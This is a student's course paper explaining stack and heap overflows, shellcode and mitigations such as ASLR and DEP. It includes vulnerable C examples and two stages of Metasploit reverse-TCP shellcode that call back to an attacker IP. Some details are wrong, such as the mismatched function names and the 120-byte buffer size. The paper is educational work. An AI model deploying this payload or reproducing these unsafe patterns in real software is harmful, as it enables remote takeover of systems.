
Arbitrary Code Execution in Commonly Used Applications
Arbitrary Code Execution in Commonly Used Applications
The following is a final paper I wrote for my Computer Networking and Administration course. It required discussions of a hypothetical company called “AusCloud”, and discusses arbitrary code execution vulnerabilities in commonly used applications and the architectures/structures which coincide with those vulnerabilities.
1.0 Introduction
AusCloud Brisbane is a company which makes use of a large amount of applications in order to access web services, database services, and any other service available for each of the Brisbane, Melbourne, Sydney, Signapore and Hong Kong offices. Each application involved, being server side or client side presents a new attack vector. The reason being is arbitrary code execution vulnerabilities within these applications. This is a critical aspect of infrastructure security, and a common vector of attack that can be exploited even when major security protections have been implemented, IE: firewalls, VPNs and and encryption functions.
This report will be discussing the following aspects:
• Stack Overflows • Shellcode • Heap Overflows
These are common exploitation vulnerabilities and components that are involved with these vulnerabilities (shellcode) that can result AusCloud systems/networks being compromised. The following paragraphs will be discussing these vulnerabilities in the context of the x86 process architecture.
2.0 Stack Overflows
A program “buffer” involves the contiguous storage of memory that is limited. A common context for this is an established array within a program. During a static context, it is established within the “Stack” in memory involved. A certain amount of memory is established that is written to while the program is in use. A static context results in a non-dynamic boundary of memory. The result is that the amount written to the buffer cannot exceed the amount specified by the buffer size. Thus establishing a buffer boundary for a program is extremely important while in development. A “Stack Overflow” arrises when this boundary is not set into place by the developer and results in an “overflow” of the established buffer, thus overflowing into separate parts of the stack. An overflow can be triggered by user supplied input that exceeds the established buffer size in programs that do not limit input sizes. This typically arises in programming languages that do not have automatic bounds checking, such as C. An analogy for this could be a glass of water having the capacity to contain a limited amount of say, 250ML, and a person persists to fill it over this limit, the additional water would “overflow” into an environment that the water was not originally meant for, being outside of the established glass buffer for receiving water. [1][2]
2.1 The Stack
The following will introduce and explain components which make up the “Stack” data structure. When a program is brought into memory the operating system maps out the required memory size in which the program will run, and stores program data that needs to be used throughout execution. This data includes the .data, .text, and .bss segments. These segments serve various purposes, such as the .text containing program instructions to be conducted which is later used by the stack when referencing functions to run. [1]
Processor registers are used throughout program execution, in the x86 32-bit processor family these registers have the following categories:
• General Purpose • Segment • Control • Other
General Purpose registers, such as EAX, EBX, and ECX are used for counters, storing memory addresses, memory offsets, and other purposes through program execution.The present boundary and placement of the stack in memory is defined by the ESP (Extended Stack Pointer) which is also a general purpose register. Segment registers such as CS, DS and SS are simply segment storage in order to comply with backward compatibility needs of 16-bit based applications, since x86 is 32-bit, a segment of this would be a 16-bit register. Control registers simply provide guidance of program execution. A control register that will be focused on throughout this paper is the EIP (Extended Instruction Pointer) which stores the address of the next operation to be executed. The Other registers are those which do not pertain to any of the previous categories. These are used for processor tests, and other needed functions. [1]
The stack is a data structure in memory which holds static values referenced throughout the program execution, and manipulated accordingly. It is a LIFO “Last In First Out” data structure in which the last element placed upon the stack is the first one to be taken off. The stack functions of PUSH, and POP make use of the ESP to reference where the stack is in memory, this being the first free address to use and the address of where the next operation is to take place (and thus segments are PUSHed onto and POPped off of this address). The stack grows downward in memory. Thus, for each added element to the stack, it is placed at a lower memory address. [1]
The most efficient application of the stack data structure is in association with function calls. Function calls alter the execution path of the program to provide function execution independently from other segments of the program. This is associated with many applications of the stack, that will provide insight into later problems concerning stack overflow exploitation. Prior to a function call being made there are preliminary actions which take place. These actions are known as the “prologue”. This involves actions such as pushing the EBP onto that stack since EBP needs to be used in the preceding events and the address currently stored there contains the address to calculate values within main. In this case prior to a function call, we need somewhere to store the ESP (Extended Stack Pointer) in order to reference local stack addresses. Then local function variable space is made on the stack by subtracting from the size of these from the ESP, and local variables of the function are then pushed onto the stack in question. Once the function is set up, the function can be called and executed accordingly, and once finished returns to main with reference to the EBP stored on the stack and the next execution instruction will be conducted which is held in the EIP. [1]
Providing an overview of stack based memory management will establish insight into issues that can arise when a buffer overflow takes place.
2.2 Data Buffers
As stated, a buffer is a contiguous set of memory that is written to by the program throughout execution. A buffer can be used to store any type of data entity, for example a set of adjacent chars making up a string. A common data structure that makes use of buffers are arrays. In the context of a stack, a static array would be written in a programming language and upon program execution it would be pushed onto the stack when needed. This would then provide writing space for functionality in the program being executed. Problems appear once data from user based input is written into an established buffer on the stack and no inherent bounds checking is in place. [1]
2.3 Stack Overflow
A typical scenario for a stack overflow would consist of an established buffer, that is written to directly without boundary based checking from user input. The following examples will provide scenarios in the C language, the code snippets are fairly comprehensive and straight forward, however I apologize for the need for some prior knowledge in the subject. The following code provides a main, and a function that will take in user based input and set it into a char based buffer:
int main() {
return_input()
return 0;
}
void display_input() {
char array[30];
gets(array);
printf(“%s\n”, array)
}
This code provides the function display_input() that establishes a char array of 30 characters, this mapping out ~30 Bytes in memory accordingly. It then provides the “gets” function that provides writing from stand input (IE: the keyboard), and prints out the established array (and it’s contents) accordingly with the “printf” function. In C, char based arrays should be null terminated, however, “gets” does not provide this functionality, as well as not providing and boundary checking. This is the exploitable vector that results in a buffer overflow vulnerability. [1]
In order to exploit this vulnerability an attacker would provide input which exceeds the 120 byte buffer boundary, this would then continue to overwrite other aspects of stack accordingly. For example in the following screenshot the program inputs a length larger than 30 characters and a segmentation fault occurs:

The reason being is that the characters provided into the buffer overwrite into a non- accessible segment of memory. The following screenshot of output from a Graphical Debugger session shows the repercussions of overflowing the buffer onto the stack:

As you can see the same memory segments referenced earlier in program execution (in the ESP register is referenced while the function is being executed) are being overwritten. Why is this significant? The address 0x0804843d in the offset 0xbffff500 points to the next function to be executed once the function completes (the address to be pointed to be the EIP). When the buffer is overflowed this address is overwritten with 0x44, which is hexadecimal for the letter “D”. Now that we know the buffer overflow is overwriting this address, we can take control and set the memory address to whatever we want, thus controlling the flow of execution of the program. The next step would be to point the program to an offset in memory that contained instructions to execute. These instructions are known as “shellcode” that will be covered in the next section. This results in arbitrary code execution using the provided program in an unintended fashion. [1][2]
2.4 Stack Overflow Mitigation
Buffer overflow attack mitigation strategies pertain to a couple of different perspectives. From the programming standpoint dangerous functions such as “gets”, “strcpy” etc… should not be used. Null terminating functions should be used in conjunction with bounds checking which would provide limitations to the amount of data that can be written into the buffer. This would thwart a buffer overflow attack by the attacker not being able to overflow the buffer in question. Operating System mitigations have been set into place which can provide difficulty for buffer overflow attacks to be successful. These include ASLR (Address Stack Layout Randomization) which provides randomizing of stack based addresses to make it harder for the attacker to provide a proper offset in memory to execute first shellcode based instructions. Others include non-executable stack, which in turn would result in code upon the stack not being able to be executed. Common practices of this are DEP (Data Execution Prevention) which is implemented in Windows based systems to prevent execution of data through data execution vulnerabilities.[5][6][1]
3.0 Shellcode
In order for code execution to take place once a vulnerability has been identified in a target application, the attacker has to provide instructions for the program to execute through medium that brings those instructions into memory, which can then be referenced. These instructions consist of System Calls or “syscalls” which are call based interrupts made from user space to kernel space to make use of the operating system API to conduct certain functionality, as well as register manipulation to achieve certain functionality. This results in functionality being written in assembler to provide access to such low level function calls. This assembler is then converted into its hexadecimal opcode representation to be used within the context of an exploit, such as being set onto the stack to be executed in a buffer overflow attack. [1]
3.1 Shellcode Example
The following shellcode provides a reverse command shell over TCP to an attacker’s IP address at 192.168.0.1:
/*
-
* windows/shell/reverse_tcp - 290 bytes (stage 1)
-
* http://www.metasploit.com
-
* VERBOSE=false, LHOST=192.168.0.1, LPORT=80,
-
* ReverseConnectRetries=5, ReverseAllowProxy=false,
-
* EXITFUNC=process, PrependMigrate=false,
-
* InitialAutoRunScript=, AutoRunScript= */
unsigned char buf[] = "\xfc\xe8\x89\x00\x00\x00\x60\x89\xe5\x31\xd2\x64\x8b\x52\x30" "\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26\x31\xff" "\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\xe2" "\xf0\x52\x57\x8b\x52\x10\x8b\x42\x3c\x01\xd0\x8b\x40\x78\x85" "\xc0\x74\x4a\x01\xd0\x50\x8b\x48\x18\x8b\x58\x20\x01\xd3\xe3" "\x3c\x49\x8b\x34\x8b\x01\xd6\x31\xff\x31\xc0\xac\xc1\xcf\x0d" "\x01\xc7\x38\xe0\x75\xf4\x03\x7d\xf8\x3b\x7d\x24\x75\xe2\x58" "\x8b\x58\x24\x01\xd3\x66\x8b\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b" "\x04\x8b\x01\xd0\x89\x44\x24\x24\x5b\x5b\x61\x59\x5a\x51\xff" "\xe0\x58\x5f\x5a\x8b\x12\xeb\x86\x5d\x68\x33\x32\x00\x00\x68" "\x77\x73\x32\x5f\x54\x68\x4c\x77\x26\x07\xff\xd5\xb8\x90\x01" "\x00\x00\x29\xc4\x54\x50\x68\x29\x80\x6b\x00\xff\xd5\x50\x50" "\x50\x50\x40\x50\x40\x50\x68\xea\x0f\xdf\xe0\xff\xd5\x97\x6a" "\x05\x68\xc0\xa8\x00\x01\x68\x02\x00\x00\x50\x89\xe6\x6a\x10" "\x56\x57\x68\x99\xa5\x74\x61\xff\xd5\x85\xc0\x74\x0c\xff\x4e" "\x08\x75\xec\x68\xf0\xb5\xa2\x56\xff\xd5\x6a\x00\x6a\x04\x56" "\x57\x68\x02\xd9\xc8\x5f\xff\xd5\x8b\x36\x6a\x40\x68\x00\x10" "\x00\x00\x56\x6a\x00\x68\x58\xa4\x53\xe5\xff\xd5\x93\x53\x6a" "\x00\x56\x53\x57\x68\x02\xd9\xc8\x5f\xff\xd5\x01\xc3\x29\xc6" "\x85\xf6\x75\xec\xc3";
-
* windows/shell/reverse_tcp - 240 bytes (stage 2)
-
* http://www.metasploit.com
*/
unsigned char buf[] = "\xfc\xe8\x89\x00\x00\x00\x60\x89\xe5\x31\xd2\x64\x8b\x52\x30" "\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26\x31\xff" "\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\xe2" "\xf0\x52\x57\x8b\x52\x10\x8b\x42\x3c\x01\xd0\x8b\x40\x78\x85" "\xc0\x74\x4a\x01\xd0\x50\x8b\x48\x18\x8b\x58\x20\x01\xd3\xe3" "\x3c\x49\x8b\x34\x8b\x01\xd6\x31\xff\x31\xc0\xac\xc1\xcf\x0d" "\x01\xc7\x38\xe0\x75\xf4\x03\x7d\xf8\x3b\x7d\x24\x75\xe2\x58" "\x8b\x58\x24\x01\xd3\x66\x8b\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b"
"\x04\x8b\x01\xd0\x89\x44\x24\x24\x5b\x5b\x61\x59\x5a\x51\xff" "\xe0\x58\x5f\x5a\x8b\x12\xeb\x86\x5d\x68\x63\x6d\x64\x00\x89" "\xe3\x57\x57\x57\x31\xf6\x6a\x12\x59\x56\xe2\xfd\x66\xc7\x44" "\x24\x3c\x01\x01\x8d\x44\x24\x10\xc6\x00\x44\x54\x50\x56\x56" "\x56\x46\x56\x4e\x56\x56\x53\x56\x68\x79\xcc\x3f\x86\xff\xd5" "\x89\xe0\x4e\x56\x46\xff\x30\x68\x08\x87\x1d\x60\xff\xd5\xbb" "\xf0\xb5\xa2\x56\x68\xa6\x95\xbd\x9d\xff\xd5\x3c\x06\x7c\x0a" "\x80\xfb\xe0\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x53\xff\xd5";
The preceding shellcode has been generated using the “Metasploit Framework” which is an exploit development framework written in ruby which provides tools to dynamically generate shellcode of this nature.
4.0 Heap Overflows
4.1 The Heap
The heap is another data entity used to hold dynamically allocated data during the execution of the program, as well as global variables, and variables that are too large to store on the stack. Heap based storage is needed when the amount of size allocation and the lifetime of those stored values are not known at compile time. The result is dynamically allocated blocks of data within memory during the execution of the program. [1][7][8]
Dynamic memory allocation is made possible by “allocators” provided by programming languages, such as C which provide functions for dynamically allocating and freeing memory. A function such as malloc() provides this functionality in memory allocations being provided by algorithms such as the dlmalloc() memory allocation algorithm in some (older) C based compilers. One important aspect of dlmalloc() is how blocks (known as chunks) are kept track of and identified. This is done through the use of “boundary tags” which are used to identify chunk based attributes. [1][8] The following depiction can assist in envisioning this:

[8]
Available chunks are then kept in “bins” which are searched in size order:

[8]
Freed chunks are brought together to form larger segments of free memory to be mapped and used. This algorithm then provides further efficiencies when allocating memory such as caching and lookasides. [8] The modernized “glibc” provides further optimizations for various situations and provides support for multi-threading. Mapping of memory is provided through system calls such as malloc(), realloc(), and free() to allocate memory dynamically during program execution. [1]
4.2 Heap Overflow
A heap overflow occurs in the same context of a stack based overflow, a dynamically allocated memory size is set and stores user based input. Since the size of the set memory is still fixed upon execution it can still be overflowed into separate segments of the heap. Where it begins to differ is the main goal is to manipulate a free() or malloc() instruction as apposed to controlling the EIP on the stack. [1]
A vulnerability exists when it is possible for one allocated chunk (a buffer) to overflow into meta-data of another allocated chunk, thus corrupting it (this is why this classification of vulnerabilities are known as memory corruption). The result is that the overflow can be used to manipulate the meta-data of the other chunk accordingly. [1] The following code provides two consecutively dynamically allocated arrays that are written to from user based input:
int main(int argc, char ** argv) {
char *buf1;
char *buf2;
buf1 = (char*)malloc(1024)
buf2 = (char*)malloc(1024)
printf(“buf1 = %p buf2 = %p\n” buf1, buf2);
strcpy(buf1, argv);
free(buf2);
}
As you can see the if an input size greater than then allocated buffer size is provided into buf1 it will overflow, which in this case would overflow into buf2 on the heap. The key to exploitation is manipulating how the chunk is viewed by overwriting the chunks meta-data. To do this, in this case, the attacker would clear the buf2 header’s “previously in use bit” and set the “previous chunk” header value to “-1”. This would in turn allow an attacker to allocate their own chunk inside the buffer to later manipulate into a code execution vulnerability. [1]
4.3 Heap Overflow Mitigation
The preceding vulnerability obviously pertains to the fact that user based input can be used to overflow the buffer. In order to mitigate this the programmer would provide boundary based checking on user based inputs. Thus resulting in an attacker not being able to overflow into other heap segments. Mitigations for stack based overflows can also apply, being Data Execution Prevention and Address Stack Layout Randomization in order to prevent or make exploitation of these types of vulnerabilities more difficult. [5][6]
5.0 Conclusion
These vulnerabilities present a very real threat to companies such as AusCloud on a daily bases. They present a vector for compromising systems that provide all types of services to users inside and outside of the work environment. Mitigation strategies, and using services and software that implement secure coding practices is a must. These vulnerabilities are very common in most widely used applications but security procedures in the production life cycles as well as other developments has provided a means of protecting systems accordingly and addressing these issues as they come.
References [1] Jack Koziol , David Litchfield , Dave Aitel , Chris Anley , Sinan “noir” Eren , Neel Mehta , Riley Hassell,The Shellcoder’s Handbook: Discovering and Exploiting Security Holes 2nd Edition [2] Aleph1, Smashing the Stack for Fun and Profit, Source: http://www.phrack.com/issues.html?issue=49&id=14 [3] David Kennedy , Jim O’Gorman , Devon Kearns , Mati Aharoni, Metasploit: The Penetration Tester’s Guide [5] Lixin Li and James E. Just, Address Space Randomization for Windows Systems, Source: http://seclab.cs.sunysb.edu/seclab/pubs/acsac06.pdf [6] A Detailed Description of Data Execution Prevention, Source: http://support.microsoft.com/kb/875352/en-us [7] Memory Management Glossary, Source: http://www.memorymanagement.org/glossary/h.html#heap.allocation [8] Doug Lea, A Memory Allocator, Source: http://gee.cs.oswego.edu/dl/html/malloc.html